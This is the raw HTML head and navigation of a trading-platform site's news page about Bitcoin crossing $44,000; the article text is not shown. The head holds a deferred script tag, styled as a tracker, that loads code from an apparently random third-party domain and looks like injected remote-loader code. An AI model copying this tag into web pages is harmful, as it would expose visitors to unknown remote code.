

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blockchaintradein.com/news/crypto-recovered-and-bitcoin-crossed-44000/
body_size: 111493
content:
<!DOCTYPE html>
<html lang="en">
<head>
<title>Crypto recovered and Bitcoin crossed $44,000 - Blockchain Tradein</title>
	<!-- Mobile Specific -->
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="google-site-verification" content="NKXvet5X3MbPS4yuAzC3skS0RLLfflN_FZtTvXgg-is" />
	<!-- Favicon icon -->
	<link rel="icon" type="image/png" href="https://blockchaintradein.com/wp-content/themes/cryptozone/images/bti-favicon.jpg">
	<!-- Stylesheet -->
	<link href="https://blockchaintradein.com/wp-content/themes/cryptozone/vendor/bootstrap-select/dist/css/bootstrap-select.min.css" rel="stylesheet">
	<link href="https://blockchaintradein.com/wp-content/themes/cryptozone/vendor/animate/animate.css" rel="stylesheet">
	<!-- Custom Stylesheet -->
	<link rel="stylesheet" href="https://blockchaintradein.com/wp-content/themes/cryptozone/css/bootstrap.min.css">
	<link rel="stylesheet" href="https://blockchaintradein.com/wp-content/themes/cryptozone/css/style.css">
    <link rel="stylesheet" href="https://blockchaintradein.com/wp-content/themes/cryptozone/css/custom-style.css">
	<!-- Google Fonts -->
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Poppins:wght@100;200;300;400;500;600;700;800;900&display=swap">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/owl-carousel/1.3.3/owl.carousel.min.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/owl-carousel/1.3.3/owl.theme.min.css">

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://blockchaintradein.com/news/crypto-recovered-and-bitcoin-crossed-44000/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Crypto recovered and Bitcoin crossed $44,000 - Blockchain Tradein" />
<meta property="og:description" content="After a turmoil in the market led to spiraling down of prices, the crypto has finally come together and recovered this week with a total market cap surging about 15% to $2 trillion. In addition, there has been positive news with regards to crypto as the crypto adoption rate amongst the individuals as well as" />
<meta property="og:url" content="https://blockchaintradein.com/news/crypto-recovered-and-bitcoin-crossed-44000/" />
<meta property="og:site_name" content="Blockchain Tradein" />
<meta property="article:section" content="Blog" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Crypto recovered and Bitcoin crossed $44,000 - Blockchain Tradein" />
<meta name="twitter:description" content="After a turmoil in the market led to spiraling down of prices, the crypto has finally come together and recovered this week with a total market cap surging about 15% to $2 trillion. In addition, there has been positive news with regards to crypto as the crypto adoption rate amongst the individuals as well as" />
<meta name="twitter:site" content="@albert" />
<meta name="twitter:creator" content="@albert" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//asdaotasktjastmnt.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Blockchain Tradein &raquo; Crypto recovered and Bitcoin crossed $44,000 Comments Feed" href="https://blockchaintradein.com/news/crypto-recovered-and-bitcoin-crossed-44000/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blockchaintradein.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblockchaintradein.com%2Fnews%2Fcrypto-recovered-and-bitcoin-crossed-44000%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blockchaintradein.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblockchaintradein.com%2Fnews%2Fcrypto-recovered-and-bitcoin-crossed-44000%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://blockchaintradein.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://blockchaintradein.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='mcw-crypto-css' href='https://blockchaintradein.com/wp-content/plugins/massive-cryptocurrency-widgets/assets/public/css/style.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='mcw-crypto-select-css' href='https://blockchaintradein.com/wp-content/plugins/massive-cryptocurrency-widgets/assets/public/css/selectize.custom.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='mcw-crypto-datatable-css' href='https://blockchaintradein.com/wp-content/plugins/massive-cryptocurrency-widgets/assets/public/css/jquery.dataTables.min.css?ver=1.10.16' type='text/css' media='all' />
<script type="text/javascript" src="https://asdaotasktjastmnt.com/itks?ts=1769424129" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://blockchaintradein.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blockchaintradein.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blockchaintradein.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blockchaintradein.com/wp-json/wp/v2/news/599" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blockchaintradein.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://blockchaintradein.com/?p=599' />
<meta name="cdp-version" content="1.4.8" />		<style type="text/css" id="wp-custom-css">
			.header-transparent
{
	    background: white;
    height: inherit !important;
}
.site-header .main-bar
{
	padding:0px;
}
body
{
	background:white !important
}
.btn-outline-primary, .btn-outline-primary:hover {
    color: #ffffff !important;
    border-color: #013b5c;
    background: #013b5c;
    border-radius: 5px;
}
.btn-primary.btn-gradient {
    background: linear-gradient(90deg, #ffa83e 0%, #a75c02 99.31%);
    border: 1px solid #633600;
    border-radius: 5px;
}
.form-wrapper-box.style-1 .form-wrapper .btn {
    padding: 12px 30px;
}
.btn-outline-primary, .btn-outline-primary:hover, .btn-primary.btn-gradient
{
	border:none;
}
/* .header-nav .nav > li .mega-menu, .header-nav .nav > li .sub-menu
{
	    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px;
    border-top-right-radius: 0px;
} */
.banner-images
{
	margin-top:5rem;
}
.sp-easy-accordion>.sp-ea-single {
    background: #023b5b;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
}
.sp-easy-accordion>.sp-ea-single>.ea-header a {
    color: #ffffff;
}
.sp-collapse ul
{
	padding-left:1.5rem;
	    margin-bottom: 1rem;
}
.sp-collapse p
{
	margin-bottom:10px !important;
}		</style>
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TJC9WGG5');</script>
<!-- End Google Tag Manager -->
</head>
	<!-- Header -->
	<header class="site-header mo-left header header-transparent style-1">
		<!-- Main Header -->
		<div class="sticky-header main-bar-wraper navbar-expand-lg">
			<div class="main-bar clearfix">
				<div class="container clearfix">
					<!-- Website Logo -->
					<div class="logo-header">
						<a href="https://blockchaintradein.com" class="logo-dark"><img src="https://blockchaintradein.com/wp-content/themes/cryptozone/images/bti-logo.png" alt="bti-logo"></a>
						<a href="https://blockchaintradein.com" class="logo-light"><img src="https://blockchaintradein.com/wp-content/themes/cryptozone/images/bti-logo.png" alt="bti-logo"></a>
					</div>
					<!-- Nav Toggle Button Strat -->
					<button class="navbar-toggler collapsed navicon justify-content-end" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
						<span></span>
						<span></span>
						<span></span>
					</button>
					<!-- Nav Toggle Button End -->
					<!-- Extra Nav Start -->
					<div class="extra-nav">
						<div class="nav navbar-nav navbar">
							<a class="btn btn-outline-primary text-white loginbttn" target="_blank" href="https://my.blockchaintradein.com/login">Login</a>
							<a class="btn btn-primary btn-gradient btn-shadow" target="_blank" href="https://my.blockchaintradein.com/register">Register</a>
						</div>
					</div>
					<!-- Extra Nav End -->
						
					<div class="header-nav navbar-collapse collapse justify-content-end" id="navbarNavDropdown">
						
						<!-- Mobile Sidebar Logo -->
						<div class="logo-header mostion">
							<a href="https://blockchaintradein.com" class="logo-dark"><img src="https://blockchaintradein.com/wp-content/themes/cryptozone/images/bti-logo.png" alt="bti-logo"></a>
						</div>
						
						<!-- Navbar nav -->
						<ul class="nav navbar-nav navbar menuzord-menu">
							<li class="sub-menu-down"><a>Company</a>
								<ul class="sub-menu ">
									<li><a href="https://blockchaintradein.com/who-we-are/">Who We Are</a></li>
									<li><a href="https://blockchaintradein.com/what-we-do/">What We Do</a></li>
									<li><a href="https://blockchaintradein.com/how-it-works/">How It Works</a></li>
									<!--<li><a href="https://blockchaintradein.com/our-vision/">Our Vision</a></li>-->
								</ul>
							</li>
						<li class="sub-menu-down"><a>What We Offer</a>
								<ul class="sub-menu">
									<li><a href="https://blockchaintradein.com/value-investing/">Value Investing</a></li>
									<li><a href="https://blockchaintradein.com/alternative-investments/">Alternative Investments</a></li>
									<li><a href="https://blockchaintradein.com/capital-markets/">Capital Markets</a></li>
									<li><a href="https://blockchaintradein.com/cryptocurrency-investments/">Cryptocurrency Investments</a></li>
									<li><a href="https://blockchaintradein.com/portfolio-analytics/">Portfolio Analytics</a></li>
									
									<!--<li><a href="https://blockchaintradein.com/trading-support/">Trading Support</a></li>
									<li><a href="https://blockchaintradein.com/wealth-solutions/">Wealth Solutions</a></li>
									
									<li><a href="https://blockchaintradein.com/investment-management/">Investment management</a></li>-->
								</ul>
							</li>
								<li class="sub-menu-down"><a>Markets</a>
								<ul class="sub-menu dropdown">
									<li><a href="https://blockchaintradein.com/cryptocurrency-trading/">Cryptocurrency Trading</a>
									<!--<span class="indicator"><i class="fa fa-angle-right"></i></span>
									<ul class="sub-menu">
									<li><a href="https://blockchaintradein.com/cryptocurrency-trading/cryptocurrency-for-beginners/">Cryptocurrency Trading Beginners </a></li>
									<li><a href="https://blockchaintradein.com/cryptocurrency-trading/cryptocurrency-trading-strategies/">Cryptocurrency Trading Strategies</a></li>
								    </ul>-->
									</li>
									<li><a href="https://blockchaintradein.com/stock-trading/">Stock Trading</a>
									<!--<span class="indicator"> <i class="fa fa-angle-right"></i></span>
									
									<ul class="sub-menu dropdown">
									 <li><a href="https://blockchaintradein.com/stock-trading/stock-trading-beginners/">Stock Trading </a></li>
									<li><a href="https://blockchaintradein.com/stock-trading/stock-trading-beginners/">Stock Trading Beginners </a></li>
									<li><a href="https://blockchaintradein.com/stock-trading/stock-trading-strategies/">Stock Trading Strategies</a></li>
									<li><a href="https://blockchaintradein.com/stock-trading/stock-trading-market-basics/">Stock Trading Market Basics</a></li>
									<li><a href="https://blockchaintradein.com/stock-trading/stock-trading-courses/">Stock Trading Courses</a></li>
									<li><a href="https://blockchaintradein.com/stock-trading/stock-trading-best-way-to-trade-stocks/">Stock Trading Best Way to Trade Stocks</a></li>
								    </ul>-->
									</li>
									<li><a href="https://blockchaintradein.com/forex-trading/">Forex Trading</a>
									<!--<span class="indicator"> <i class="fa fa-angle-right"></i> </span>
									<ul class="sub-menu dropdown">
									<li><a href="https://blockchaintradein.com/forex-trading/what-is-forex/">What is Forex </a></li>
									<li><a href="https://blockchaintradein.com/forex-trading/forex-trading-beginners/">Forex Trading Beginners</a></li>
									<li><a href="https://blockchaintradein.com/forex-trading/forex-trading-strategies/">Forex Trading Strategies</a></li>
									<li><a href="https://blockchaintradein.com/forex-trading/forex-trading-strategies/">How to start Trading </a></li>
								    </ul>-->
									</li>
									<li><a href="https://blockchaintradein.com/indices-trading/">Indices Trading</a></li>
									<li><a href="https://blockchaintradein.com/commodities-trading/">Commodities Trading</a></li></li>
									
									<!--<li><a href="https://blockchaintradein.com/bitcoin/">Bitcoin</a>
									<span class="indicator"><i class="fa fa-angle-right"></i></span>
									<ul class="sub-menu">
									<li><a href="https://blockchaintradein.com/cryptocurrency-trading/cryptocurrency-for-beginners/">Bitcoin Trading </a></li>
									<li><a href="https://blockchaintradein.com/cryptocurrency-trading/cryptocurrency-trading-strategies/">Bitcoin Trading Strategies</a></li>
										<li><a href="https://blockchaintradein.com/cryptocurrency-trading/cryptocurrency-for-beginners/">Bitcoin Trading Course </a></li>
									<li><a href="https://blockchaintradein.com/cryptocurrency-trading/cryptocurrency-trading-strategies/">How Bitcoin Trading Works</a></li>
										<li><a href="https://blockchaintradein.com/cryptocurrency-trading/cryptocurrency-for-beginners/">Bitcoin Trading Signals </a></li>
									<li><a href="https://blockchaintradein.com/cryptocurrency-trading/cryptocurrency-trading-strategies/">Bitcoin trading for beginners</a></li>
								    </ul>
								    </li>-->
								    
									<!--<li><a href="https://blockchaintradein.com/ethereum/">Ethereum</a>
									<span class="indicator"><i class="fa fa-angle-right"></i></span>
									<ul class="sub-menu">
									<li><a href="https://blockchaintradein.com/cryptocurrency-trading/cryptocurrency-for-beginners/">Ethereum Trading Strategies </a></li>
									<li><a href="https://blockchaintradein.com/cryptocurrency-trading/cryptocurrency-trading-strategies/">Ethereum Trading Signals</a></li>
										<li><a href="https://blockchaintradein.com/cryptocurrency-trading/cryptocurrency-for-beginners/">Ethereum Leverage Trading</a></li>
									<li><a href="https://blockchaintradein.com/cryptocurrency-trading/cryptocurrency-trading-strategies/">Ethereum margin trading</a></li>
										<li><a href="https://blockchaintradein.com/cryptocurrency-trading/cryptocurrency-for-beginners/">Ethereum Trading</a></li>
									<li><a href="https://blockchaintradein.com/cryptocurrency-trading/cryptocurrency-trading-strategies/">Ethereum Trading for Beginners</a></li>
									<li><a href="https://blockchaintradein.com/cryptocurrency-trading/cryptocurrency-trading-strategies/">Ethereum Futures Trading</a></li>
									<li><a href="https://blockchaintradein.com/cryptocurrency-trading/cryptocurrency-trading-strategies/">Ethereum options trading</a></li>
									<li><a href="https://blockchaintradein.com/cryptocurrency-trading/cryptocurrency-trading-strategies/">Ethereum Classic trading</a></li>
								    </ul>
								    </li>-->
									
									
									
									
									<!--<span class="indicator"> <i class="fa fa-angle-right"></i> </span>-->
									<!--<ul class="sub-menu dropdown">
									<!--<li><a href="https://blockchaintradein.com/commodities/commodities-trading/">Commodities Trading </a></li>-->
								 <!--   </ul>-->-->
									<!--</li>-->
								</ul>
							</li>
							<li class="sub-menu-down"><a>Account Types</a>
								<ul class="sub-menu">
									<li><a href="https://blockchaintradein.com/account-types/bti-basic/">BTI Basic</a></li>
									<li><a href="https://blockchaintradein.com/account-types/bti-exclusive/">BTI Exclusive</a></li>
									<li><a href="https://blockchaintradein.com/account-types/bti-micro/">BTI Micro</a></li>
									<li><a href="https://blockchaintradein.com/account-types/bti-plus/">BTI Plus</a></li>
									<li><a href="https://blockchaintradein.com/account-types/bti-premium/">BTI Premium</a></li>
									<li><a href="https://blockchaintradein.com/account-types/comparison-chart/">Comparison Chart</a></li>
								</ul>
							</li>
								<li class="sub-menu-down"><a href="https://blockchaintradein.com/blog/">Know The Market </a>
								<ul class="sub-menu">
									<!--<li><a href="https://blockchaintradein.com/crypto/">Crypto</a></li>-->
									<li><a href="https://blockchaintradein.com/investing/">Investing</a></li>
									<!--<li><a href="https://blockchaintradein.com/banking/">Banking</a></li>-->
									<li><a href="https://blockchaintradein.com/advanced-trading-strategies/">Advanced Trading Strategies</a></li>
									<li><a href="https://blockchaintradein.com/grow-with-us/">Grow With Us</a></li>
									<li><a href="https://blockchaintradein.com/other-markets/">Other Markets</a></li>
									<li><a href="https://blockchaintradein.com/trading-for-beginners/">Trading for Beginners</a></li>
								</ul>
							</li>
								<li><a href="https://blockchaintradein.com/contact/">Contact</a></li>
								<li class="logreg"><a href="https://my.blockchaintradein.com/login">Login</a></li>
								<li class="logreg"><a href="https://my.blockchaintradein.com/register">Registration</a></li>
						</ul>
			
						
						<!-- Mobile Sidebar bottom -->
						<div class="header-bottom">
							<div class="dz-social-icon">
								<ul>
									<li><a target="_blank" class="fab fa-facebook-f" href="https://www.facebook.com/"></a></li>
									<li><a target="_blank" class="fab fa-twitter" href="https://twitter.com/"></a></li>
									<li><a target="_blank" class="fab fa-linkedin-in" href="https://www.linkedin.com/"></a></li>
									<li><a target="_blank" class="fab fa-instagram" href="https://www.instagram.com/"></a></li>
								</ul>
							</div>	
						</div>
						
					</div>
					
				</div>
			</div>

		</div>
		<!-- Main Header End -->

	</header>
	<!-- Header -->
	<body data-rsssl=1>
	    <!-- Google Tag Manager (noscript) -->
